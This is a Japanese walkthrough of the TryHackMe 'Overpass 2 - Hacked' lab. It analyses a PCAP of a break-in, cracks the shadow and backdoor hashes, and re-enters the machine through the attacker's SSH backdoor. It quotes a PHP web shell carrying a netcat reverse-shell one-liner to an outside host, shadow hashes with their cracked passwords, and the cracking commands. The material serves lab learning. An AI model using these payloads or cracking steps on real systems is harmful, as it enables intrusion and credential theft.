TryHackMeのOverpass 2 - Hackedのwriteupおよびメモ。
数日間に渡り取り組んだため、標的マシンのIPアドレスがちょいちょい変わっているのはご愛嬌。
- Task 1: Forensics - Analyse the PCAP
- Task 2: Research - Analyse the code
- Task 3: Attack - Get back in!
Task 1: Forensics - Analyse the PCAP
What was the URL of the page they used to upload a reverse shell?
WiresharkでPCAPを開いて眺めてみたところ、TCPストリーム番号1にて以下のHTTPリクエスト及びレスポンスを発見した。
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.答えは/development/
What payload did the attacker use to gain access?
攻撃者は前述のHTTPリクエストでwebshell payload.phpをアップロードした。payload.phpの中身は以下の通り。
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>What password did the attacker use to privesc?
TCPストリーム番号3にて以下のbashコマンドのやり取りを発見した。
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstantsu jamesでユーザーjamesに切り替わる際にwhenevernoteartinstantというパスワードを使用しているのが分かる。
How did the attacker establish persistence?
TCPストリーム番号3にて以下のbashコマンドのやり取りを発見した。
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 5% (1/18)
remote: Counting objects: 11% (2/18)
remote: Counting objects: 16% (3/18)
remote: Counting objects: 22% (4/18)
remote: Counting objects: 27% (5/18)
remote: Counting objects: 33% (6/18)
remote: Counting objects: 38% (7/18)
remote: Counting objects: 44% (8/18)
remote: Counting objects: 50% (9/18)
remote: Counting objects: 55% (10/18)
remote: Counting objects: 61% (11/18)
remote: Counting objects: 66% (12/18)
remote: Counting objects: 72% (13/18)
remote: Counting objects: 77% (14/18)
remote: Counting objects: 83% (15/18)
remote: Counting objects: 88% (16/18)
remote: Counting objects: 94% (17/18)
remote: Counting objects: 100% (18/18)
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects: 6% (1/15)
remote: Compressing objects: 13% (2/15)
remote: Compressing objects: 20% (3/15)
remote: Compressing objects: 26% (4/15)
remote: Compressing objects: 33% (5/15)
remote: Compressing objects: 40% (6/15)
remote: Compressing objects: 46% (7/15)
remote: Compressing objects: 53% (8/15)
remote: Compressing objects: 60% (9/15)
remote: Compressing objects: 66% (10/15)
remote: Compressing objects: 73% (11/15)
remote: Compressing objects: 80% (12/15)
remote: Compressing objects: 86% (13/15)
remote: Compressing objects: 93% (14/15)
remote: Compressing objects: 100% (15/15)
remote: Compressing objects: 100% (15/15), done.
Unpacking objects: 5% (1/18)
Unpacking objects: 11% (2/18)
Unpacking objects: 16% (3/18)
Unpacking objects: 22% (4/18)
Unpacking objects: 27% (5/18)
Unpacking objects: 33% (6/18)
Unpacking objects: 38% (7/18)
remote: Total 18 (delta 4), reused 7 (delta 1), pack-reused 0
Unpacking objects: 44% (8/18)
Unpacking objects: 50% (9/18)
Unpacking objects: 55% (10/18)
Unpacking objects: 61% (11/18)
Unpacking objects: 66% (12/18)
Unpacking objects: 72% (13/18)
Unpacking objects: 77% (14/18)
Unpacking objects: 83% (15/18)
Unpacking objects: 88% (16/18)
Unpacking objects: 94% (17/18)
Unpacking objects: 100% (18/18)
Unpacking objects: 100% (18/18), done.
james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
| .. . |
| . + |
| o .=. |
| . o o+. |
| + S +. |
| =.o %. |
| ..*.% =. |
| .+.X+*.+ |
| .oo=++=Eo. |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222上記より以下のことが読み取れる。
https://github.com/NinjaJc01/ssh-backdoorからバックドアをclone。- SSHの鍵ペアを作成。
backdoorを実行。backdoorは2222番ポートにて実行中。
Using the fasttrack wordlist, how many of the system passwords were crackable?
TCPストリーム番号3にて/etc/shadowの中身が確認できるので、これをコピーしてshadow.txtとして保存。
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::John The Ripperでshadow.txtをクラック。
john shadow.txt --wordlist=/usr/share/wordlists/fasttrack.txt┌──(kali㉿kali)-[~/Documents/TryHackMe/Overpass2-Hacked]
└─$ john shadow.txt --wordlist=/usr/share/wordlists/fasttrack.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
secret12 (bee)
abcd123 (szymex)
1qaz2wsx (muirland)
secuirty3 (paradox)
4g 0:00:00:00 DONE (2024-04-02 08:58) 8.695g/s 569.5p/s 2795c/s 2795C/s letmein..starwars
Use the "--show" option to display all of the cracked passwords reliably
Session completed. 4つのパスワードをクラック出来た。
Task 2: Research - Analyse the code
What's the default hash for the backdoor?
GitHubからbackdoorをダウンロードし、(VMのネットワーク設定をHost Onlyにしたうえで) backdoorを-hオプションつきで実行したところ、デフォルトのハッシュ値が判明した。
┌──(kali㉿kali)-[~/Documents/TryHackMe/Overpass2-Hacked]
└─$ ./backdoor -h
backdoor
Flags:
--version Displays the program version string.
-h --help Displays help with available flag, subcommand, and positional value parameters.
-p --port Local port to listen for SSH on (default: 2222)
-i --interface IP address for the interface to listen on (default: 0.0.0.0)
-k --key Path to private key for SSH server (default: id_rsa)
-f --fingerprint SSH Fingerprint, excluding the SSH-2.0- prefix (default: OpenSSH_8.2p1 Debian-4)
-a --hash Hash for backdoor (default: bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3)答えはbdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3
あとで気が付いたがGitHub上にあるGOのソースコードにデフォルトのハッシュ値がハードコードされていた。
What's the hardcoded salt for the backdoor?
backdoorをIDAで開き、画面左の関数一覧を眺めていたところ、main_verifyPassという関数名を発見した。
main_verifyPassのcall直前にソルトの値を発見した。

答えは1c362db832f3f864c8c2fe05f2002a05
あとで気が付いたがGitHub上にあるGOのソースコードにデフォルトのソルトの値がハードコードされていた。
What was the hash that the attacker used? - go back to the PCAP for this!
PCAPのTCPストリーム番号3にて以下のコマンドを発見した。
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed答えは6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
Crack the hash using rockyou and a cracking tool of your choice. What's the password?
hash-identifierでハッシュの種類を調べたところ、SHA-512ハッシュと判明した。
┌──(kali㉿kali)-[~/Documents/TryHackMe/Overpass2-Hacked]
└─$ hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
Possible Hashs:
[+] SHA-512
[+] Whirlpool
Least Possible Hashs:
[+] SHA-512(HMAC)
[+] Whirlpool(HMAC)hashcatでハッシュをクラックすることにした。まずは以下のコマンドでhashcatがサポートしているSHA-512のタイプを確認した。
hashcat -h | grep -i sha512┌──(kali㉿kali)-[~/Documents/TryHackMe/Overpass2-Hacked]
└─$ hashcat -h | grep -i sha512
1770 | sha512(utf16le($pass)) | Raw Hash
1710 | sha512($pass.$salt) | Raw Hash salted and/or iterated
1720 | sha512($salt.$pass) | Raw Hash salted and/or iterated
1740 | sha512($salt.utf16le($pass)) | Raw Hash salted and/or iterated
1730 | sha512(utf16le($pass).$salt) | Raw Hash salted and/or iterated
1750 | HMAC-SHA512 (key = $pass) | Raw Hash authenticated
1760 | HMAC-SHA512 (key = $salt) | Raw Hash authenticated
12100 | PBKDF2-HMAC-SHA512 | Generic KDF
27300 | SNMPv3 HMAC-SHA512-384 | Network Protocol
6500 | AIX {ssha512} | Operating System
19200 | QNX /etc/shadow (SHA512) | Operating System
22200 | Citrix NetScaler (SHA512) | Operating System
7100 | macOS v10.8+ (PBKDF2-SHA512) | Operating System
1800 | sha512crypt $6$, SHA512 (Unix) | Operating System
1711 | SSHA-512(Base64), LDAP {SSHA512} | FTP, HTTP, SMTP, LDAP Server
13721 | VeraCrypt SHA512 + XTS 512 bit (legacy) | Full-Disk Encryption (FDE)
13722 | VeraCrypt SHA512 + XTS 1024 bit (legacy) | Full-Disk Encryption (FDE)
13723 | VeraCrypt SHA512 + XTS 1536 bit (legacy) | Full-Disk Encryption (FDE)
29421 | VeraCrypt SHA512 + XTS 512 bit | Full-Disk Encryption (FDE)
29422 | VeraCrypt SHA512 + XTS 1024 bit | Full-Disk Encryption (FDE)
29423 | VeraCrypt SHA512 + XTS 1536 bit | Full-Disk Encryption (FDE)
20011 | DiskCryptor SHA512 + XTS 512 bit | Full-Disk Encryption (FDE)
20012 | DiskCryptor SHA512 + XTS 1024 bit | Full-Disk Encryption (FDE)
20013 | DiskCryptor SHA512 + XTS 1536 bit | Full-Disk Encryption (FDE)
6221 | TrueCrypt SHA512 + XTS 512 bit (legacy) | Full-Disk Encryption (FDE)
6222 | TrueCrypt SHA512 + XTS 1024 bit (legacy) | Full-Disk Encryption (FDE)
6223 | TrueCrypt SHA512 + XTS 1536 bit (legacy) | Full-Disk Encryption (FDE)
29321 | TrueCrypt SHA512 + XTS 512 bit | Full-Disk Encryption (FDE)
29322 | TrueCrypt SHA512 + XTS 1024 bit | Full-Disk Encryption (FDE)
29323 | TrueCrypt SHA512 + XTS 1536 bit | Full-Disk Encryption (FDE)
28400 | bcrypt(sha512($pass)) / bcryptsha512 | Forums, CMS, E-Commerce
21600 | Web2py pbkdf2-sha512 | Framework
20200 | Python passlib pbkdf2-sha512 | Framework
24500 | Telegram Desktop >= v2.1.14 (PBKDF2-HMAC-SHA512) | Instant Messaging Service
21000 | BitShares v0.x - sha512(sha512_bin(pass)) | Cryptocurrency Wallet今回はソルト付きのSHA-512ハッシュなので、ハッシュ・タイプには1710を選択。1710用のハッシュの書式は以下のコマンドで確認できる。
hashcat -m 1710 --example-hashes┌──(kali㉿kali)-[~/Documents/TryHackMe/Overpass2-Hacked/downloads]
└─$ hashcat -m 1710 --example-hashes
hashcat (v6.2.6) starting in hash-info mode
Hash Info:
==========
Hash mode #1710
Name................: sha512($pass.$salt)
Category............: Raw Hash salted and/or iterated
Slow.Hash...........: No
Password.Len.Min....: 0
Password.Len.Max....: 256
Salt.Type...........: Generic
Salt.Len.Min........: 0
Salt.Len.Max........: 256
Kernel.Type(s)......: pure, optimized
Example.Hash.Format.: plain
Example.Hash........: 3f749c84d00c6f94a6651b5c195c71dacae08f3cea6fed760232856cef701f7bf60d7f38a587f69f159d4e4cbe00435aeb9c8c0a4927b252d76a744e16e87e91:388026522082
Example.Pass........: hashcat
Benchmark.Mask......: ?b?b?b?b?b?b?b
Autodetect.Enabled..: Yes
Self.Test.Enabled...: Yes
Potfile.Enabled.....: Yes
Custom.Plugin.......: No
Plaintext.Encoding..: ASCII, HEX
上記より、1710用のハッシュの書式は<SHA-512ハッシュ値>:<ソルト>となる。
以下のhashcatコマンドでハッシュをクラック。
hashcat -m 1710 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05 /usr/share/wordlists/rockyou.txt┌──(kali㉿kali)-[~/Documents/TryHackMe/Overpass2-Hacked]
└─$ hashcat -m 1710 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05 /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-13th Gen Intel(R) Core(TM) i9-13900K, 2915/5894 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimim salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
* Uses-64-Bit
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05:november16
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1710 (sha512($pass.$salt))
Hash.Target......: 6d05358f090eea56a238af02e47d44ee5489d234810ef624028...002a05
Time.Started.....: Fri Apr 5 09:27:44 2024 (0 secs)
Time.Estimated...: Fri Apr 5 09:27:44 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 714.0 kH/s (1.76ms) @ Accel:512 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 18432/14344385 (0.13%)
Rejected.........: 0/18432 (0.00%)
Restore.Point....: 16384/14344385 (0.11%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: christal -> tanika
Hardware.Mon.#1..: Util: 28%
Started: Fri Apr 5 09:27:42 2024
Stopped: Fri Apr 5 09:27:46 2024ハッシュをクラックした結果、パスワードはnovember16と判明した。
※最初に上記のhashcatコマンドを実行した際、メモリが足りないと怒られたので、Kali LinuxのVMのメモリを2GBから8GBに引き上げた。VMWareでの仮想マシンのメモリの引き上げ方法についてはこちらを参照。
ちなみにhashcatでクラック済みのパスワードを後から確認したい場合は以下のようにする。
hashcat -m <hash mode> --show <your hash>┌──(kali㉿kali)-[~/Documents/TryHackMe/Overpass2-Hacked]
└─$ hashcat -m 1710 --show 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05:november16Task 3: Attack - Get back in!
PCAPの解析結果を元に標的マシンにアクセスして設問に答えていく。
The attacker defaced the website. What message did they leave as a heading?
この問題は標的マシンにアクセスしなくても、PCAPのTCPストリーム番号9を見れば答えられる。
GET / HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 21 Jul 2020 01:38:24 GMT
If-None-Match: "97f-5aae9add6c459-gzip"
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:38:37 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Tue, 21 Jul 2020 20:38:22 GMT
ETag: "32f-5aaf99ab26dad-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 385
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<head>
<title>LOL Hacked</title>
<style>
body {
font-family: 'Courier New', Courier, monospace;
background: black;
color: limegreen;
display: flex;
flex-direction: column;
justify-content: center;
text-align: center;
}
img {
position: fixed;
left: 50%;
bottom: 0px;
transform: translate(-50%, -0%);
margin: 0 auto;
max-width: 100vw;
max-height: 100vh;
margin: auto;
}
</style>
</head>
<body>
<div>
<h1>H4ck3d by CooctusClan</h1>
</div>
<div>
<p>Secure your servers!</p>
</div>
<div><img src="cooctus.png"></div>
</body>答えはH4ck3d by CooctusClan
※サーバーからの応答がgzip圧縮されているので、パケットの中身を見る際は、パケットを右クリック -> Follow -> HTTP Streamを選択する。
Using the information you've found previously, hack your way back in! What's the user flag?
まずは標的マシンをnmapでスキャンしてみた。
┌──(kali㉿kali)-[~/Documents/TryHackMe/Overpass2-Hacked/exported-files]
└─$ nmap -A 10.10.115.137
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-05 09:03 EDT
Nmap scan report for 10.10.115.137
Host is up (0.18s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:3a:be:ed:ff:a7:02:d2:6a:d6:d0:bb:7f:38:5e:cb (RSA)
| 256 fc:6f:22:c2:13:4f:9c:62:4f:90:c9:3a:7e:77:d6:d4 (ECDSA)
|_ 256 15:fd:40:0a:65:59:a9:b5:0e:57:1b:23:0a:96:63:05 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LOL Hacked
2222/tcp open ssh OpenSSH 8.2p1 Debian 4 (protocol 2.0)
| ssh-hostkey:
|_ 2048 a2:a6:d2:18:79:e3:b0:20:a2:4f:aa:b6:ac:2e:6b:f2 (RSA)
2909/tcp filtered funk-dialout
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.20 seconds上記より以下のことが読み取れる。
- 80番ポートにてApache Webサーバーが起動中。
- 22番ポートと2222番ポートにてSSHサービスが起動中。(このうち、2222番ポートの方は攻撃者が仕込んだ
backdoorによるもの)
次に、下記のディレクトリ及びファイルにアクセスできるか確認してみたが、すべて404 Not Foundページが返ってきた。
/development//development/upload.php: 攻撃者がwebshellのアップロードに使用したページ。/development/payload.php: 攻撃者がアップロードしたwebshell。
gobusterでWebサーバーのディレクトリ情報を列挙してみた。
gobuster dir -u http://10.10.147.249 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt┌──(kali㉿kali)-[~/Documents/TryHackMe/Overpass2-Hacked]
└─$ gobuster dir -u http://10.10.147.249 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.147.249
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-1.0.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/downloads (Status: 301) [Size: 318] [--> http://10.10.147.249/downloads/]
/img (Status: 301) [Size: 312] [--> http://10.10.147.249/img/]
/aboutus (Status: 301) [Size: 316] [--> http://10.10.147.249/aboutus/]
/css (Status: 301) [Size: 312] [--> http://10.10.147.249/css/]どうやら/development/upload.phpや/development/payload.phpはディレクトリごと撤去された模様。
しかし、nmapのスキャン結果より、2222番ポートにて攻撃者が仕込んだbackdoorが実行されていることが確認できたので、こいつにアクセスすることにした。
最初は以下のnetcatコマンドでbackdoorに接続しようとしたのだが、繋がらなかった。
nc <IP address> 2222続いて、以下のsshコマンドでbackdoorに接続してみた。
ssh james@<IP address> -p 2222 すると以下のエラーに遭遇した。
┌──(kali㉿kali)-[~/Documents/TryHackMe/Overpass2-Hacked]
└─$ ssh james@10.10.222.7 -p 2222
Unable to negotiate with 10.10.222.7 port 2222: no matching host key type found. Their offer: ssh-rsa軽くググったところ、oHostKeyAlgorithmsに使用したいアルゴリズムを指定すれば良いらしいことが分かった。
ssh -oHostKeyAlgorithms=+ssh-rsa james@<IP address> -p 2222これでbackdoorに接続できた。(パスワードはnovember16)
┌──(kali㉿kali)-[~/Documents/TryHackMe/Overpass2-Hacked]
└─$ ssh -oHostKeyAlgorithms=+ssh-rsa james@10.10.222.7 -p 2222
The authenticity of host '[10.10.222.7]:2222 ([10.10.222.7]:2222)' can't be established.
RSA key fingerprint is SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.222.7]:2222' (RSA) to the list of known hosts.
james@10.10.222.7's password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
james@overpass-production:/home/james/ssh-backdoor$/home/jamesディレクトリを覗いたところ、user.txtというファイルを発見。このファイルにフラグが記載されていた。
james@overpass-production:/home/james$ cat user.txt
thm{d119b4fa8c497ddb0525f7ad200e<REDACTED>}What's the root flag?
現在のユーザーはjamesなので、rootのフラグを取るにはrootに権限昇格する必要があると思われる。
sudo -lでjamesがsudo付きで使えるコマンドが無いか確認しようとしたが、パスワードが分からなかったため、sudo -lを実行できなかった。(パスワードはnovember16でもwhenevernoteartinstantでもなかった。)
何か権限昇格に使えそうなものは無いか調べていたところ、/home/jamesディレクトリに.suid_bashという怪しい隠しファイルを発見した。
james@overpass-production:/home/james$ ls -la
total 1136
drwxr-xr-x 7 james james 4096 Jul 22 2020 .
drwxr-xr-x 7 root root 4096 Jul 21 2020 ..
lrwxrwxrwx 1 james james 9 Jul 21 2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 james james 3771 Apr 4 2018 .bashrc
drwx------ 2 james james 4096 Jul 21 2020 .cache
drwx------ 3 james james 4096 Jul 21 2020 .gnupg
drwxrwxr-x 3 james james 4096 Jul 22 2020 .local
-rw------- 1 james james 51 Jul 21 2020 .overpass
-rw-r--r-- 1 james james 807 Apr 4 2018 .profile
-rw-r--r-- 1 james james 0 Jul 21 2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root root 1113504 Jul 22 2020 .suid_bash
drwxrwxr-x 3 james james 4096 Jul 22 2020 ssh-backdoor
-rw-rw-r-- 1 james james 38 Jul 22 2020 user.txt
drwxrwxr-x 7 james james 4096 Jul 21 2020 wwwハッシュ値を確認したところ、.suid_bashは/bin/bashのコピーと判明した。
james@overpass-production:/home/james$ which bash
/bin/bash
james@overpass-production:/home/james$ ls -lh /bin/bash
-rwxr-xr-x 1 root root 1.1M Jun 6 2019 /bin/bash
james@overpass-production:/home/james$ md5sum /bin/bash
557c0271e30cf474e0f46f93721fd1ba /bin/bash
james@overpass-production:/home/james$ md5sum .suid_bash
